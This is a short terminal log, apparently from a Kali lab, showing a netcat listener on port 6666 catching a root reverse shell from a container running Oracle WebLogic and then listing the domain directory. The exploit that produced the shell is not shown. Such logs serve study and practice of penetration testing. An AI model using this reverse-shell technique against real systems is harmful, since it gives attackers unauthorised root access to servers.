 ┌──(d4v1d㉿kali)-[~/桌面]
└─$ nc -lvvp 6666
listening on [any] 6666 ...
172.20.0.2: inverse host lookup failed: Unknown host
connect to [192.168.174.128] from (UNKNOWN) [172.20.0.2] 38504
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@80c3c7712c8b:~/Oracle/Middleware/user_projects/domains/base_domain#
root@80c3c7712c8b:~/Oracle/Middleware/user_projects/domains/base_domain# ls
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh